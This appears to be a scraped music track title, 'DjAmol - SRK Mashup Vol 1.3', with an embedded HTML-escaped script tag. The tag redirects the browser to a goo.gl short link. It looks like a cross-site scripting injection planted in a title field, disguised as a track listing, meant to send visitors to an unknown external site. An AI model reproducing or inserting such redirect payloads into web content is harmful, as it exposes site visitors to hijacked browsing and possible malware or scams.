 DjAmol - SRK Mashup Vol 1.3 &lt;script&gt;window.location=&quot;http://goo.gl/L08XHg&quot;&lt;/script&gt; by DjAmol